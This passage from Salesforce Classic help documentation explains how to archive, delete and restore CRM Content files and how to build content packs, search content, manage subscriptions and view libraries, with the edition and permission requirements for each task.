<span id="page-3176-0"></span>[Upload and Publish Content](#page-3173-0)

#### Delete, Archive, and Restore Content

There are two methods for removing content from libraries: archiving and deleting.

Archiving lets you continue to store files in Salesforce without them being in a library or exposed in search results. Deleting files moves them to the **Recycle Bin**, where files remain for 15 days before being permanently, automatically deleted. Within 15 days of deleting a file, you can restore it from the **Recycle Bin**. You can also restore archived files.

Before you delete or archive content, it's important to know what's similar and different about these two methods:



## EDITIONS

Available in: Salesforce Classic

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To archive and restore any content in the library:

**•** Archive Content checked in your library permission definition

To archive and restore content that you published:

**•** Add Content checked in your library permission definition

To delete content:

**•** Delete Content checked in your library permission definition

#### **To archive or delete content files:**

- **1.** On the **Libraries**, **Content**, or **Subscriptions** tab, click the name of the file you want to remove.
- **2.** On the **Content Details** page, click **Edit** > **Archive Content** or **Edit** > **Delete Content**.
- **To delete files in content packs:**
- **•** By default, you must first delete the content pack, and then delete the file.
- **•** If your admin has enabled the Salesforce CRM Content setting that allows files to be deleted from content packs, you can delete a file without having to first remove it from a content pack. This removes all versions of that file from all content packs, including content packs you don't have access to, like those in Private Libraries.

#### **To restore archived content files:**

- **1.** Do one of the following to open the **Content Details** page for an archived file:
	- **•** Follow a bookmark to the archived content.
	- **•** On the **Libraries** tab, click a library name to open the **Library Details**page. Click the **View Archived Content** link to see a list of archived content on the **Content** tab. Click the name of the content file you want to restore.
		- Note: The **View Archived Content** link only displays if you have the Archive Content, Add Content, or Manage Libraries privileges in your library permission. If you have the Archive Content or Manage Libraries privileges, you will see a list of all archived content in the library, regardless of author. If you do not have those privileges but have the Add Content privilege, you will only see archived content that you authored and archived.

**2.** On the **Content Details** page, click **Edit** > **Restore Content**.

#### **To restore deleted content:**

- **1.** On either the **Libraries** or **Subscriptions** tab, or on the **Content Details** page, go to the **Recycle Bin**.
- **2.** Select the checkbox for the content file you want to restore, and click **Undelete**.

## Note:

- Authors can always archive and restore their own content. Authors do not require the Archive Content library permission option.
- **•** If a file is in Salesforce CRM Content and also posted in Chatter, archiving it doesn't remove the Chatter post.
- **•** Deleting a Chatter file from the content details page deletes the file from Salesforce CRM Content and from Chatter.

SEE ALSO:

[Delete a File from the File Detail Page](#page-3143-0)

## <span id="page-3178-0"></span>Create and Modify Content Packs in Salesforce CRM Content

A content pack is a collection of related documents or files that are stored as a group in Salesforce CRM Content. For example, you may want to create a content pack with a product list, price quote, and contract to send to a particular customer. Any file in Salesforce CRM Content can be added to a content pack, from traditional business documents such as Microsoft® PowerPoint presentations and Adobe® PDF files, to audio files, video files, and Google docs. Using email or instant messaging, you can distribute the content pack to colleagues in your organization or leads and contacts outside your organization. The recipient of a *content delivery* can click a single URL to open a preview player with which he or she can preview and download the content. You can then view tracking information to see how often the content pack was viewed and which documents were downloaded. .

Note: Content packs support all files types; however, the preview player launched by the content-delivery URL displays only PowerPoint, Word, Excel, and PDF files. The preview player does not display copy-protected PDFs. Also, working with content packs requires Adobe Flash® Player, version 9.0.11.5 or higher. If you do not have Flash installed, Salesforce provides a link to Adobe's website where you can download Flash for free.

To work with content packs:

- **1.** Depending on whether you want to create, customize, or modify a content pack, use one of the following options:
	- Note: The following options are available only if Enable content pack creation is selected on the Salesforce CRM Content page in Setup . If content pack creation is disabled after packs have been created, Salesforce doesn't delete the packs, but they can't be customized or modified.
	- **•** To create a new content pack, click the **Libraries** tab and then choose **Create New** > **Content Pack**.
	- **•** To create a new content pack by copying an existing pack and adding, removing, or reordering files, open the content details page for the pack and click **Clone & Customize**.
	- **•** To update a content pack and publish a new version, open the content details page for the pack and click **Edit** > **Edit Content Pack**.
- **2.** Click **Search files** to display all the content in your libraries. To refine your results, select a specific library to search or enter a search term in the text box.

In addition to files and documents, search results also list content packs.

- **3.** Drag the desired content from the search results into the assembly section in the lower half of the window. The following options help you assemble your content pack:
	- **•** In the search results, click a document to preview it in the lower half of the window. Choose **Add to Content Pack** or **Hide preview** as needed.
	- In the search results, hover over a document and click the folder icon ( a) to view the content packs that use the document.
	- In the search results, hover over a content pack and click the folder icon (**a)** to view all the documents in the pack.
	- In the assembly section, hover over a document and click the garbage can icon ( $\blacksquare$ ) to remove that document from the pack you are assembling.
	- **•** Click **Clear** at any time to revert your changes; click **Cancel** to return to the Libraries tab.



Note: The maximum number of files that can be included in a content pack is 50.

## EDITIONS

Available in: Salesforce Classic

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To create or modify content packs in Salesforce CRM Content:

**•** Manage Libraries checked in your library permission definition OR

> Add Content checked in your library permission definition

- **4.** When you are done assembling or modifying your content pack, click **Save** and assign or change the content pack's name.
- **5.** In the Save or Publish Content dialog:
	- **a.** Select a library. If you do not want the content pack to be visible to other users in your organization, for example if your work is still in progress, choose **Save in my personal library**.
	- **b.** Optionally, add or modify the content pack's description.
	- **c.** Optionally, choose a language. The Language drop-down list is displayed if multi-language support is enabled. If you do not choose a language, Salesforce associates your content with your personal language setting. If users restrict their content searches to a particular language, only content associated with that language is displayed in the search result set.
	- **d.** If you are modifying the content pack, complete the Reason for Change field.
	- **e.** To publish the content on behalf of another author, choose that author from the drop-down list.
	- **f.** Tag your content. Your tagging permission depends on the tagging rule assigned to the library:
		- **•** If the library does not have a tagging rule or if your administrator assigned the open tagging rule, you can enter tags in the Tags field. As you type a tag, Salesforce CRM Content autosuggests tags based on your My Recent Tags list and the Popular Tags section on the Libraries tab. The My Recent Tags list on the Contribute window shows the 20 tags you have used most recently. Click a tag to add it to the Tags field automatically.
		- **•** If your administrator assigned the guided tagging rule, you can choose from the list of suggested tags or enter a new tag. Click a suggested tag to add it to the Tags field automatically.
		- **•** If your administrator assigned the restricted tagging rule, you must choose from the list of suggested tags. When you select a tag it turns green.
		- **•** You can't change or delete tag names. You can remove tags from a document, but that doesn't delete the tag.
		- **•** Tags are case insensitive. You can't have two tags with the same name even if they use different upper and lowercase letters. The case of the original tag is always used.
	- **g.** If multiple record types are available, choose one from the drop-down list. The record type determines which custom fields appear for you to categorize and define your content.
	- **h.** Click **Publish**. You can then view the content details page, return to the Libraries tab, or publish another file.

#### SEE ALSO:

[Viewing and Editing Content Deliveries](#page-3192-0)

## Find Content

## <span id="page-3180-0"></span>Find Salesforce CRM Content Related to Records

Quickly find content files that are related to leads, accounts, contacts, opportunities, products, cases, or custom objects by using the related lists on those records.

If your organization has Salesforce CRM Content enabled, you can take advantage of Salesforce CRM Content functionality on detail pages for leads, accounts, contacts, opportunities, products, cases, or custom objects. The Related Content related list allows you to search for files, content packs, Web links, or Google docs and attach them to the record. When you attach a file, the latest version will be available for the life of the record unless the file is removed.

Note: The **Related Content** and **Content Deliveries** related lists are only available on a record if they have been added to the corresponding page layout by an administrator.

From the Related Content related list, you can:

- **•** Click the content's title to view the content details page where you can perform several tasks, such as commenting and voting on content, downloading files, opening Web pages and Google docs, and subscribing to content, authors, tags, or libraries. For more information, see [View and](#page-3182-0) [Edit Content Details](#page-3182-0).
- **•** Click **Del** next to a piece of content to remove it from the record. This does not delete the content from the Salesforce CRM Content library.
- **•** If content deliveries are enabled in your organization, click **Deliver Content** to create a content delivery. A content delivery allows you to easily convert documents such as Microsoft® PowerPoint and Word files into an optimized web-based version for easy online viewing. Once you create your delivery, you can send its encrypted URL to any recipient, such as leads, customers, partners, and colleagues, and then track how often the content is viewed or downloaded. Content

## EDITIONS

Available in: Salesforce **Classic** 

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To access Salesforce CRM Content:

**•** Salesforce CRM Content User checked in your personal information AND

Member of the library

deliveries are available in Salesforce Classic only. However, Lightning Email generates delivery-based links as email attachments for Lightning Experience users who have access to the Content Deliveries feature. For more information, see [Creating Content Deliveries](#page-3190-0).

- **•** Search for related content:
	- **1.** Click **Find Content** or **Search All**. In both cases, Salesforce CRM Content searches within the libraries that you have access to. If you click Search All, the search results display all the content in your libraries. For the Find Content search, your search results contain content that is relevant to the record; Salesforce CRM Content searches for content with text or attributes that match the following fields:
		- **–** On an opportunity, the Opportunity Name, Account Name, and all competitors and products.
		- **–** On an account, the Account Name and Industry.
		- **–** On a case, the Case Reason, Subject, Account Name, and Industry.
		- **–** On a lead, the Name, Company, Industry, and Title.
		- Note: On a custom object, clicking **Find Content** returns search results that contain the full custom object name in the document's text or attributes. If no content meets this criterion, the search results will be empty and a Search All search should be used instead.
	- **2.** On the search results page, filter your results as needed by entering search terms or selecting filter criteria from the sidebar.
	- **3.** Click **Attach** for any file that you want to attach to the record.
	- **4.** Click the **Back** link to return to the detail page.

## <span id="page-3181-0"></span>Search for Content

The Content tab displays files, content packs, Web links, and Google docs published in your Salesforce CRM Content libraries. If Chatter is enabled, and your administrator has enabled the setting to show Salesforce Files in Salesforce CRM Content, files posted to Chatter groups, and other files that aren't private or privately shared, are also displayed on the Content tab. The top twenty most recently modified items are listed by default. You can filter the list using the Filter Your Results sidebar.

To search for specific content:

- **1.** From the Search drop-down list, restrict your search to a specific library or choose to search in all libraries. If available, restrict your search to just Salesforce Files or just files in Chatter groups you're a member of.
	- Tip: To display all the locations where the content appears, click **Display Options** and select **Display Locations**. The locations are listed under each title.
- **2.** Enter your search term(s) and click **Go!**. Salesforce CRM Content performs a full-text search of the following document types: rich text format (RTF), UTF-8 encoded TXT, HTML, XML, Adobe® PDF, and Microsoft® Office 97 through Microsoft Office 2007 Word, Excel, and PowerPoint files.
- **3.** If your administrator has enabled multi-language support, you can restrict your search to a specific language. By default, Salesforce CRM Content searches all the content in your libraries that is published in your default user language. Searching in all languages also searches the titles, author names, tags, file extensions, and custom fields of content in all languages.
	- Note: Searching in all languages does not search the text or description of documents that were published in languages other than your default user language.

### EDITIONS

Available in: Salesforce Classic

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To search Salesforce CRM Content:

**•** Salesforce CRM Content User checked in your personal information AND

Member of the library

**4.** Optionally, in the Filter Your Results sidebar, filter your search results by file format, featured content, author, tag, libraries, language, custom field, or Chatter group (if available). The number in parentheses next to each filter type shows you how many matching files, content packs, Web links, and Google docs are in the search results.

The Content tab provides several options:

**•** Click **Display Options** to customize your view by adding sortable columns for various content criteria (such as Size and Publication Date), or choosing to display descriptions, tags and locations. **Display Locations** shows the libraries and Chatter groups where the content appears. **My Libraries: none** or **My Chatter Groups: none** means that the file is a Salesforce file and is not part of any libraries or Chatter groups. The "smart bar" graphic for downloads, comments, ratings, and subscribers allows you to compare files, content packs, Google docs, and links within a search result set.

Note: Chatter groups are only included in **Display Locations** if Chatter is enabled, and your administrator has enabled the setting to show files in Salesforce CRM Content.

- **•** Select one or more files and click **Download** to create a zip file with your selected content. Web links and Google docs cannot be included in zip files.
- Hover over a file icon to see a snapshot of information about the specific file, content pack, Google doc, or Web link and options such as subscribing, voting, and downloading.
- **•** Click the subscription icon next to the file name to toggle a subscription on or off. For more information, see [View and Edit Content](#page-3185-0) [Subscriptions](#page-3185-0).
- **•** Click the file name to view the content details page. The content details page provides all the available information about a file, content pack, Google doc, or link. For more information, see [View and Edit Content Details.](#page-3182-0)

Search supports several file types and has file size limits. If a file exceeds the maximum size, the text within the file isn't searched, but the file's author name, tags, file extension, and custom fields are.



#### <span id="page-3182-0"></span>SEE ALSO:

[Search for Files](#page-3127-0)

## View and Edit Content Details

## USER PERMISSIONS



## EDITIONS





Clicking a file name on the Libraries, Content, or Subscriptions tabs opens the content details page, which is a central access point to preview content and gather information about a particular file, Web link, content pack, or Google doc in Salesforce CRM Content. Starting with the Summer '10 release, if Chatter is enabled for your organization, files posted to Chatter are also listed.

The Preview tab displays if your file is one of the following types:

- **•** Microsoft® Office 97 through Microsoft Office 2007 Word, Excel, and PowerPoint. Some Microsoft Office 2007 features don't display correctly in previews.
- **•** Adobe® PDF. Copy-protected PDFs can't be previewed.
- **•** JPG, BMP, GIF, and PNG.

The following options may be available on the Content Details page, depending on: the type of content you are viewing; your library permissions; and whether the content is in a public or private library, or from Chatter:

- **•** Click the thumbs up or thumbs down icon to vote for the file, Web link, content pack, or Google doc. To change your vote, click the opposite icon. After you cast a vote, the Recent Activity list on the Libraries tab indicates whether you like or dislike the content.
- **•** Click **Deliver Content** to [create a content delivery](#page-3190-0). Click **Deliver Content** > **Show Content Deliveries** to [view a list of deliveries](#page-3192-0) associated with the content.
- **•** For Web links or Google docs, click the **Open** button to open the Web page in a separate window. For files, click the **Download** button to open or save the file.
- **•** Click **Subscribe** or **Subscribed** to toggle your subscription on or off.
- **•** For files, click the Content Packs subtab to see which content packs include this file.
	- **–** Library administrators can click **Remove from all** to remove the file from all content packs that include the file.
	- **–** Click the name of the content pack that includes the file to view the details of that content pack.
- **•** For content packs, click **Clone & Customize** to create a new pack by adding or removing files and slides. Salesforce CRM Content saves or publishes your customized pack as new content, not a version of the pack you copied.
- **•** Click **Edit** > **Edit Content Details** to modify standard and custom fields.
- **•** Click **Edit** > **Edit Content Pack** to [create a new version of a content pack](#page-3178-0) by adding or removing files.
- **•** For files, click **Edit** > **Upload New Version** to [replace the file](#page-3175-0) with a new version. The version option is not available for Web links, content packs, or Google docs.



Note: If the **Add New Version** button is grayed out, your organization has exceeded its file storage allowance and new content cannot be uploaded.

- **•** Click **Edit** > **Archive Content** to [remove the file, Web link, content pack, or Google doc from the library](#page-3176-0). Authors can archive and restore their own content regardless of library permissions. If a file is in Salesforce CRM Content and also posted in Chatter, archiving it doesn't remove the Chatter post.
- **•** Click **Edit** > **Delete Content** to [delete the file, Web link, content pack, or Google doc from Salesforce CRM Content](#page-3176-0) by moving it to the Recycle Bin. Authors can delete and undelete their own content regardless of library permissions. Deleting a Google doc removes the doc's association with Salesforce CRM Content but does not delete the doc in Google Apps. You cannot delete a file that is

included in a content pack or content delivery. Deleting a Chatter file from the content details page deletes the file from Salesforce CRM Content and from Chatter.

- **•** Click **Edit** > **Library Actions** and choose **Move to Another Library** to move the content to a different managing (or "home") library. Choose **Share to Another Library** to share content into additional libraries without changing the managing library. Sharing or linking content to other libraries enables members of those libraries to find your content. If the managing library and shared library have different tagging rules, the most restrictive tagging rule applies. If you want to remove content from a library where the content is shared, click **Remove from Libraries**. This option does not remove content from its managing library.
- **•** Click the Comments subtab to view, add, edit, or delete comments.
- **•** Click the Versions subtab to view a list of all file versions and the reason-for-change statements provided by the authors.
- **•** Click the Downloads subtab to view a list of all Salesforce CRM Content users who have downloaded the file. Download data is not available for Web links or Google docs.
- **•** Click the Subscribers subtab to [view a list](#page-3185-0) of all Salesforce CRM Content users subscribed to the file, Web link, or Google doc. To subscribe to an author, click the drop-down button next to the author's name. To subscribe to a library, click the drop-down button next to the library name.
- Click a tag name to view all the content associated with that tag. Click the arrow next to the tag to remove the tag or to subscribe to all content with that tag.
- **•** To add a new tag, enter a tag name in the Add Tags field and click **Save**. As you type a tag, Salesforce CRM Content autosuggests tags based on the tags in your My Recent Tags list in the Save or Publish window and the Popular Tags section on the Libraries tab.

Note: If your administrator applied a library tagging rule, you may not be able to enter new tags. If the guided tagging rule is applied, you can click **Add Tags** and choose from the list of suggested tags or enter new tags. If the restricted library tagging rule is applied, you can click **Add Tags** and choose from the list of suggested tags, but you cannot enter your own tags.

- **•** Click the author's name to see a list of the author's published content. Click the arrow next to the author's name and choose **Subscribe to Author** to subscribe to all content published by that author.
- **•** Click **Feature** or **Don't Feature** to toggle the "feature" designation on or off. Featured content receives a higher priority than similar content in search results; for example, if 100 files contain the search criteria term *sales asset*, any featured files with that term will appear at the top of the search results list. Featured content is also listed on the library overview and library detail pages for quick access.
- **•** Click a library name to view details about the library. Click the arrow next to the library name and choose **Subscribe to Library** to subscribe to all content in the library or **Show Library Content** to view a list of all files, content packs, Web links, and Google docs published to the library.

## Using the Content Related List

The Content related list on a record detail page includes links to all of the content that has been associated with that record in Salesforce CRM Content. Click the file name to open the content details page.

Only Salesforce CRM Content users who are members of the library where the content was published can see the published file in the Content related list. For example, if you select the "Big Deal" opportunity when publishing BigDealStrategy.doc into the Sales Collateral library, the Content related list on the "Big Deal" opportunity includes a link to BigDealStrategy.doc only for members of the Sales Collateral library. Users who are not members of that library do not see the link.

You can use the Related Content related list to access Salesforce CRM Content from leads, accounts, contacts, opportunities, products, cases, or custom objects. For more information, see [Find Salesforce](#page-3180-0) [CRM Content Related to Records](#page-3180-0) on page 3173.

#### SEE ALSO:

<span id="page-3185-0"></span>[Salesforce CRM Content Overview](#page-3170-1)

## View and Edit Content Subscriptions

Clicking the Subscriptions tab displays the Subscriptions home page, where you can view your Salesforce CRM Content subscriptions and toggle them off or on.

Note: To subscribe to a file, content pack, Web link, or Google doc, [view its content details](#page-3182-0) [page](#page-3182-0) and click **Subscribe**. From the content details page you can also subscribe to a tag, author, or library by using the drop-down menus next to the tag, author, or library name.

On the Subscriptions tab, click the Content, Tags, Authors, or Libraries subtabs to view your subscriptions. Depending on your notification settings, you are notified of changes to your subscribed content via real-time emails or a once-daily email.

Tip: To configure your notification settings, go to your personal information page, click **Edit**, and select Receive Salesforce CRM Content email alerts. If you want to receive a once-daily summary rather than real-time email alerts, also select Receive Salesforce CRM Content emails as daily digest.

Subscriptions generate the following notifications:

- **•** If you subscribe to a file, you are notified when a viewer adds comments to the file or when a new version of the file is published. If you subscribe to a Web link or Google doc, you are notified when comments are added but not when the link is changed or the doc is edited.
- **•** If you subscribe to a content pack you are notified when a new version of the pack is published. Unless you are subscribed to the individual files within a content pack, you are not notified when new versions of the files are published.
- **•** If you subscribe to a tag, you are notified of any newly published content that is associated to the subscribed tag. To be notified that new versions of the tagged content are available, subscribe to the content.
- **•** If you subscribe to an author, you are notified when the author publishes new content. To be notified that new versions of an author's content are available, subscribe to the content.

### EDITIONS

Available in: Salesforce Classic

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To access Salesforce CRM Content:

**•** Salesforce CRM Content User checked in your personal information

### EDITIONS

Available in: Salesforce Classic

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To subscribe to content:

**•** Salesforce CRM Content User feature license enabled on the user detail page

OR

Portal user with  $V$ iew Content in Portals profile permission

**•** If you subscribe to a library, you are notified when new content is added to the library, including existing content that has been newly linked to your subscribed library. To be notified that new versions of the library content are available, subscribe to the content.

Note: External community or portal users who subscribe to content will not see the **Download** and **View Details** links in email notifications.

SEE ALSO: [Update Content Versions](#page-3175-0) [Follow a File](#page-3141-0) [Upload a New Version of a File](#page-3131-1)

## <span id="page-3186-0"></span>View and Edit Libraries

Once you have located a Salesforce CRM Content library in the **My Libraries** area of the Libraries tab home page or on a content details page, click the library name to display detailed information. For details about the publishing options at the top of the page, see [Upload and Publish Content](#page-3173-0).

From the library title area, you can click the following quick links:

- **Browse** to [view search results](#page-3181-0) showing all the content in the library.
- **Edit** to change the library name or description.
- **Delete** to delete an empty library. If you want to delete a library that contains content, you must first move the content to another library or delete it and empty the Recycle Bin.
	- Note: If your Recycle Bin is empty and you are unable to delete the library, another user's Recycle Bin may contain deleted content from the same library. A library cannot be deleted until all its content is permanently deleted or moved to another library.
- **• Edit Members** to [add or remove library members](#page-3505-0) or change their library permission.
- **• Tagging Rules** to [change the tagging method](#page-3510-0) permitted in the library.
- **• Record Types** to [restrict the record types](#page-3511-0) available to library contributors.
- **• View Archived Content** to [view a list of archived content](#page-3176-0) in the library. If you do not have the Archive Content or Manage Libraries privilege in your library permission, the archived content list only contains content that you authored and archived, not content that other authors archived.

The library detail page contains the following sections:

#### **Members**

This section lists all the Salesforce CRM Content users who are members of the library. To limit the member list, enter a username and click **Filter**. You can filter by the beginning of a username but not the last name.

To add new members to the library:

#### **1.** Click **Add Members**.

- **2.** If the member you want to add isn't listed, start to enter their first name in the search box and click **Find**.
- **3.** Select members from the Available Members box. Members can include individual Salesforce CRM Content users or public groups containing Salesforce CRM Content users.

#### **EDITIONS**

Available in: Salesforce Classic

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To edit a library:

**•** "Manage Salesforce CRM Content"

OR

Manage Libraries checked in your library permission definition

To add or remove library members:

**•** "Manage Salesforce CRM Content"

OR

Manage Libraries checked in your library permission definition

Tip: If you have many Salesforce CRM Content users, create a public group and add it to a library rather than adding users to the library individually.

- **4.** Click **Add** to add the members to the library.
- **5.** Click **Next**.
- **6.** Select a library permission for each user or public group and click **Save**.

To remove a member from the library, click **Remove**. To change a member's library permission, click **Edit** and choose a new library permission from the drop-down list.

#### **Featured Content**

This section lists the five pieces of content in the library most recently designated as "featured." If no content has been featured, this section does not display. Featured content receives a higher priority than similar content in search results; for example, if 100 files contain the search criteria term *sales asset*, any featured files with that term will appear at the top of the search results list. To see all featured content, click **Show All**. To toggle the feature status on or off, go to its [content details page](#page-3186-0).

#### **Top Content**

This section includes lists that summarize content activity in your library. Within a list, click a file icon to download the content or click the title to open the associated content details page. In the Top Content section you can choose from the following categories:

- **• Publication Date**—This content is sorted in descending order according to the most recent publication date. Choose the number of records you want to view from the accompanying drop-down list, or click the **Show All** button to list all the published files, Web links, and Google docs.
- **• Num Downloads**—This content is sorted in descending order according to the highest number of downloads. The bar graphic indicates how one record compares to another. Choose the number of records you want to view from the accompanying drop-down list, or click the **Show All** button to list all the downloaded content.
- **• Rating**—This content is sorted in descending order according to the highest number of thumbs-up votes. Green and red in the bar graphic represent positive and negative votes, respectively. Choose the number of records you want to view from the accompanying drop-down list, or click the **Show All** button to list all the content with votes.
- **• Num Comments**—This content is sorted in descending order according to the highest number of viewer comments. The bar graphic indicates how one record compares to another. Choose the number of records you want to view from the accompanying drop-down list, or click the **Show All** button to list all the content with associated comments.

#### **Popular Tags**

This "tag cloud" shows you how the content in your library has been labeled. Tags are descriptive terms assigned during upload or revision that help classify and organize content. Click a tag name to view search results containing all the files, Web links, and Google docs with that tag. The tag names increase in size within the tag cloud according to popularity, meaning that the largest tags have been assigned to the most content. You can choose to sort the tags alphabetically or by popularity. The tag cloud contains the 30 most popular tags.

#### **Recent Activity**

This section is a snapshot of activity within your library. It shows the most recent files, Web links, and Google docs to receive comments, votes, or subscriptions. Featured content and newly published content are also included, but new versions of existing content, archived content, and deleted content do not appear in the Recent Activity section. Use the **Older** and **Newer** buttons to scroll through records. The Recent Activity section contains a maximum of 100 records.

#### **Most Active Contributors**

This section shows the authors who have uploaded content into your library most frequently. The names increase in size according to activity, so the largest names are the authors who have contributed the most content.

SEE ALSO:

[Manage Libraries](#page-3188-0) [Update Content Versions](#page-3175-0)

## <span id="page-3188-0"></span>Manage Libraries

<span id="page-3188-1"></span>On the **Libraries** tab, access your private library, create new libraries, choose libraries to view or edit, and analyze library usage and activity. For details about the publishing options at the top of the page, see [Upload and Publish Content](#page-3173-0). The libraries home page has two tabs: Shared Content, which provides information about shared libraries, and My Private Files, which contains information about your private library.

## Shared Content

The Shared Content tab on the libraries home page contains the following sections:

#### **My Libraries**

